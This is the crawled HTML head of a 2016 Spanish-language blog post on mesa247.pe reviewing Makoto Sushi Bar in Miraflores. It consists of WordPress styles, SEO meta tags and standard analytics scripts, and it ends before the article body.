

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/
body_size: 22134
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>La reinvención de un clasico – Makoto Sushi Bar | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="Hola amigos! Esperando hayan pasado un gran fin de año, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica reseña, ya" />

<link rel="canonical" href="https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario La reinvención de un clasico &#8211; Makoto Sushi Bar del feed" href="https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fla-reinvencion-de-un-clasico-makoto-sushi-bar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/3402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 3402, token: "2d60102c13" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=3402"/>
<meta property="og:url" content="https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="La reinvenci&oacute;n de un clasico &ndash; Makoto Sushi Bar"/>
<meta property="og:description" content="Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica rese&ntilde;a, ya que visit&eacute; Makoto Sushi Bar en su nuevo local de Miraflores y d&eacute;jenme decirles que me... #comidajaponesa #losplaceresculinarios #makis"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2-600x315.jpeg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2016-01-14T23:17:22+00:00"/>
<meta property="article:modified_time" content="2016-06-09T04:26:14+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="comida-japonesa"/>
<!-- article:tag:2 --><meta property="article:tag" content="los-placeres-culinarios"/>
<!-- article:tag:3 --><meta property="article:tag" content="makis"/>
<!-- article:tag:4 --><meta property="article:tag" content="makoto"/>
<!-- article:tag:5 --><meta property="article:tag" content="sushi"/>
<meta property="og:updated_time" content="2016-06-09T04:26:14+00:00"/>
<meta name="weibo:article:create_at" content="2016-01-14 23:17:22"/>
<meta name="weibo:article:update_at" content="2016-06-09 04:26:14"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="La reinvenci&oacute;n de un clasico &ndash; Makoto Sushi Bar"/>
<meta name="twitter:description" content="Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica... #comidajaponesa #losplaceresculinarios #makis"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg"/>
<link itemprop="url" href="https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/"/>
<meta itemprop="name" content="La reinvenci&oacute;n de un clasico &ndash; Makoto Sushi Bar"/>
<meta itemprop="description" content="Hola amigos! Esperando hayan pasado un gran fin de a&ntilde;o, y para empezar con pie derecho, Los Placeres Culinarios comienzan este 2016 con una magnifica rese&ntilde;a, ya que visit&eacute; Makoto Sushi Bar en su nuevo local de Miraflores y d&eacute;jenme decirles que me..."/>
<meta itemprop="datePublished" content="2016-01-14T23:17:22+00:00"/>
<meta itemprop="dateModified" content="2016-06-09T04:26:14+00:00"/>
<meta name="author" content="Jean Pierre Durand"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<link itemprop="url" href="http://losplaceresculinarios.blogspot.pe/"/>
	<meta itemprop="name" content="Jean Pierre Durand"/>
	<meta itemprop="description" content="Desde que puedo lo &uacute;nico en lo que no escatimo en mi vida es en comer! Disfruto de conocer un lugar por su espectro culinario o trato de entender a algunas personas por su dedicaci&oacute;n a la cocina; y es que a veces, no son necesarios 5 tenedores para poder reflejarlo!"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-24T16:36:32+00:00 in 0.001049 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-3402 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
